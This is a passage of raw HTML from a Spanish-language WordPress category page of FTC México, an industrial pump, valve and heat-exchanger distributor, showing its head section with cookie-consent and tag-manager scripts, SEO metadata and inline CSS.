

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ftcmexico.com/aplicacion/plasma-es-2/
body_size: 20164
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ftcmexico.com/xmlrpc.php" />
<script type="text/javascript" class="_iub_cs_skip">
var _iub = _iub || {};
_iub.csConfiguration = _iub.csConfiguration || {};
_iub.csConfiguration.siteId = "3774236";
_iub.csConfiguration.cookiePolicyId = "88270039";
</script>
<script class="_iub_cs_skip" src="https://cs.iubenda.com/autoblocking/3774236.js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" hreflang="mx" href="https://www.ftcmexico.com/aplicacion/plasma-es-2/" />
<link rel="alternate" hreflang="en" href="https://www.ftcmexico.com/en/application/blood-plasma-en/" />
<link rel="alternate" hreflang="x-default" href="https://www.ftcmexico.com/aplicacion/plasma-es-2/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO Premium plugin v26.0 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
<title>Farmacéutico | Plasma | Bombas válvulas intercambiadores de calor | FTC México</title>
<link rel="canonical" href="https://www.ftcmexico.com/aplicacion/plasma-es-2/" />
<meta property="og:locale" content="es_MX" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Plasma archivos" />
<meta property="og:url" content="https://www.ftcmexico.com/aplicacion/plasma-es-2/" />
<meta property="og:site_name" content="Bombas válvulas intercambiadores de calor | FTC México" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ftcmexico.com/aplicacion/plasma-es-2/","url":"https://www.ftcmexico.com/aplicacion/plasma-es-2/","name":"Plasma archivos - Bombas válvulas intercambiadores de calor | FTC México","isPartOf":{"@id":"https://www.ftcmexico.com/#website"},"primaryImageOfPage":{"@id":"https://www.ftcmexico.com/aplicacion/plasma-es-2/#primaryimage"},"image":{"@id":"https://www.ftcmexico.com/aplicacion/plasma-es-2/#primaryimage"},"thumbnailUrl":"https://www.ftcmexico.com/wp-content/uploads/2018/07/serie-TS-certificata.jpg","breadcrumb":{"@id":"https://www.ftcmexico.com/aplicacion/plasma-es-2/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ftcmexico.com/aplicacion/plasma-es-2/#primaryimage","url":"https://www.ftcmexico.com/wp-content/uploads/2018/07/serie-TS-certificata.jpg","contentUrl":"https://www.ftcmexico.com/wp-content/uploads/2018/07/serie-TS-certificata.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.ftcmexico.com/aplicacion/plasma-es-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ftcmexico.com/home/"},{"@type":"ListItem","position":2,"name":"Químico Farmacéutico Cosmético","item":"https://www.ftcmexico.com/aplicacion/quimico-farmaceutico-cosmetico/"},{"@type":"ListItem","position":3,"name":"Farmacéutico","item":"https://www.ftcmexico.com/aplicacion/farmaceutico-es/"},{"@type":"ListItem","position":4,"name":"Plasma"}]},{"@type":"WebSite","@id":"https://www.ftcmexico.com/#website","url":"https://www.ftcmexico.com/","name":"Distribuidores en Mexico y Centroamerica de Valvulas Bardiani, Bombas centrífugas y volumétricas marca CSF y bombas de lóbulos marca OMAC, intercambiadores de calor marca MBS para la industria","description":"Distribuidores en Mexico y Centroamerica de Valvulas Bardiani, Bombas centrífugas y volumétricas marca CSF y bombas de lóbulos marca OMAC, intercambiadores de calor marca MBS para la industria","publisher":{"@id":"https://www.ftcmexico.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ftcmexico.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ftcmexico.com/#organization","name":"FLOW TECHNOLOGIES COMPONENTS MEXICO","url":"https://www.ftcmexico.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ftcmexico.com/#/schema/logo/image/","url":"https://www.ftcmexico.com/wp-content/uploads/2019/06/log-ftc-2.png","contentUrl":"https://www.ftcmexico.com/wp-content/uploads/2019/06/log-ftc-2.png","width":251,"height":92,"caption":"FLOW TECHNOLOGIES COMPONENTS MEXICO"},"image":{"@id":"https://www.ftcmexico.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/flow-technology-components-mexico"]}]}</script>
<!-- / Yoast SEO Premium plugin. -->
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bombas válvulas intercambiadores de calor | FTC México &raquo; Feed" href="https://www.ftcmexico.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bombas válvulas intercambiadores de calor | FTC México &raquo; Plasma Applicazioni Prodotti Feed" href="https://www.ftcmexico.com/aplicacion/plasma-es-2/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.ftcmexico.com/wp-includes/css/dist/block-library/style.min.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/lyegcst1/2buxt.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #3498db;--wp--preset--color--orange: #fc9732;--wp--preset--color--green: #89c218;--wp--preset--color--red: #e82a2a;--wp--preset--color--yellow: #f7c51e;--wp--preset--color--light: #ffffff;--wp--preset--color--dark: #242424;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--anps-h-1: 31px;--wp--preset--font-size--anps-h-2: 24px;--wp--preset--font-size--anps-h-3: 21px;--wp--preset--font-size--anps-h-4: 18px;--wp--preset--font-size--anps-h-5: 16px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.ftcmexico.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.ftcmexico.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ftcmexico.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/d4da4ce6/2buxt.css" media="all"/>
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<!-- <link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.ftcmexico.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='cms-navigation-style-css' href='https://www.ftcmexico.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/ern9fsdi/2buxt.css" media="screen"/>
<!-- <link rel='stylesheet' id='owl.carousel-css' href='https://www.ftcmexico.com/wp-content/themes/industrial-child/css/owl.carousel.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl.theme-css' href='https://www.ftcmexico.com/wp-content/themes/industrial-child/css/owl.theme.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/all.min.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-css-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/js/owlcarousel/assets/owl.carousel.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/bootstrap.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pikaday-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/pikaday.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='anps_core-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/core.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='anps_components-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/components.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='anps_buttons-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/components/button.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swipebox-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/swipebox.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/88fnn3u3/2buxt.css" media="all"/>
<link rel='stylesheet' id='google_fonts-css' href='https://fonts.googleapis.com/css2?display=swap&#038;family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='theme_main_style-css' href='https://www.ftcmexico.com/wp-content/themes/industrial-child/style.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme_wordpress_style-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/wordpress.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/9jo9j2so/2buxt.css" media="all"/>
<style id='theme_wordpress_style-inline-css' type='text/css'>
.logo .logo-wrap { font-family: Arial,Helvetica,sans-serif; } .featured-title, .quantity .quantity-field, .cart_totals th, .rev_slider, h1, h2, h3, h4, h5, h6, .h5, .title.h5, table.table > tbody th, table.table > thead th, table.table > tfoot th, .search-notice-label, .nav-tabs a, .filter-dark button, .filter:not(.filter-dark) button, .orderform .quantity-field, .product-top-meta, .price, .onsale, .page-header .page-title, *:not(.widget) > .download, .btn, .button, .contact-number, .site-footer .widget_recent_entries a, .timeline-year, .font1 { font-family: Montserrat; font-weight: 500; } .top-bar-style-0, .top-bar-style-1, .site-header .contact-info, .breadcrumb, .site-navigation .contact-info { font-family: Montserrat; } .btn.btn-xs, body, .alert, div.wpcf7-mail-sent-ng, div.wpcf7-validation-errors, .search-result-title, .contact-form .form-group label, .contact-form .form-group .wpcf7-not-valid-tip, .wpcf7 .form-group label, .wpcf7 .form-group .wpcf7-not-valid-tip, .heading-subtitle, .top-bar-style-2, .large-above-menu.style-2 .widget_anpstext { font-family: Montserrat; } nav.site-navigation ul li a, .menu-button, .megamenu-title { font-family: Montserrat; font-weight: 500; } @media (max-width: 1199px) { .site-navigation .main-menu li a { font-family: Montserrat; font-weight: 500; } } body, .panel-title, .site-main .wp-caption p.wp-caption-text, .mini-cart-link i, .anps_menu_widget .menu a:before, .vc_gitem_row .vc_gitem-col.anps-grid .post-desc, .vc_gitem_row .vc_gitem-col.anps-grid-mansonry .post-desc, .alert, div.wpcf7-mail-sent-ng, div.wpcf7-validation-errors, .contact-form .form-group label, .contact-form .form-group .wpcf7-not-valid-tip, .wpcf7 .form-group label, .wpcf7 .form-group .wpcf7-not-valid-tip, .projects-item .project-title, .product_meta, .btn.btn-wide, .btn.btn-lg, .breadcrumb li:before { font-size: 14px; } h1, .h1 { font-size: 31px; } h2, .h2 { font-size: 24px; } h3, .h3 { font-size: 21px; } h4, .h4 { font-size: 18px; } h5, .h5 { font-size: 16px; } nav.site-navigation, nav.site-navigation ul li a { font-size: 16px; } @media (min-width: 1200px) { nav.site-navigation ul li > ul.sub-menu a, header.site-header nav.site-navigation .main-menu .megamenu { font-size: 14px; } } .top-bar { font-size: 12px; } .site-footer { font-size: 14px; } .copyright-footer { font-size: 14px; } @media (min-width: 1000px) { .page-header .page-title { font-size: 36px; } .single .page-header .page-title { font-size: 36px; } } .select2-container .select2-choice, .select2-container .select2-choice > .select2-chosen, .select2-results li, .widget_rss .widget-title:hover, .widget_rss .widget-title:focus, .sidebar a, body, .ghost-nav-wrap.site-navigation ul.social > li a:not(:hover), .ghost-nav-wrap.site-navigation .widget, #lang_sel a.lang_sel_sel, .search-notice-field, .product_meta .posted_in a, .product_meta > span > span, .price del, .post-meta li a, .social.social-transparent-border a, .social.social-border a, .top-bar .social a, .site-main .social.social-minimal a:hover, .site-main .social.social-minimal a:focus, .info-table-content strong, .site-footer .download-icon, .mini-cart-list .empty, .mini-cart-content, ol.list span, .product_list_widget del, .product_list_widget del .amount { color: #3c3c3c; } aside .widget_shopping_cart_content .buttons a, .site-footer .widget_shopping_cart_content .buttons a, .demo_store_wrapper, .mini-cart-content .buttons a, .mini-cart-link, .widget_calendar caption, .widget_calendar table a, .woocommerce-MyAccount-navigation .is-active > a, .bg-primary, mark, .onsale, .nav-links > *:not(.dots):hover, .nav-links > *:not(.dots):focus, .nav-links > *:not(.dots).current, ul.page-numbers > li > *:hover, ul.page-numbers > li > *:focus, ul.page-numbers > li > *.current, .social a, .sidebar .download a, .panel-heading a, aside .widget_price_filter .price_slider_amount button.button, .site-footer .widget_price_filter .price_slider_amount button.button, aside .widget_price_filter .ui-slider .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-range, article.post.sticky:before, aside.sidebar .widget_nav_menu .current-menu-item > a, table.table > tbody.bg-primary tr, table.table > tbody tr.bg-primary, table.table > thead.bg-primary tr, table.table > thead tr.bg-primary, table.table > tfoot.bg-primary tr, table.table > tfoot tr.bg-primary, .pika-prev, .pika-next, .owl-nav button, .featured-has-icon .featured-title:before, .tnp-widget .tnp-submit, .timeline-item:before, .subscribe .tnp-button, .woocommerce-product-gallery__trigger, .woocommerce .flex-control-thumbs.owl-carousel .owl-prev, .woocommerce .flex-control-thumbs.owl-carousel .owl-next, .cart_totals .shipping label::after, .wc_payment_methods label::after { background-color: #3c3c3c; } mark:not(.has-background) { color: #fff !important; background-color: #3c3c3c !important; } .featured-header, .panel-heading a { border-bottom-color: #3c3c3c; } ::selection { background-color: #3c3c3c; } aside .widget_price_filter .price_slider_amount .from, aside .widget_price_filter .price_slider_amount .to, .site-footer .widget_price_filter .price_slider_amount .from, .site-footer .widget_price_filter .price_slider_amount .to, .mini-cart-content .total .amount, .widget_calendar #today, .widget_rss ul .rsswidget, .site-footer a:not(.btn):hover, .site-footer a:not(.btn):focus, b, a, 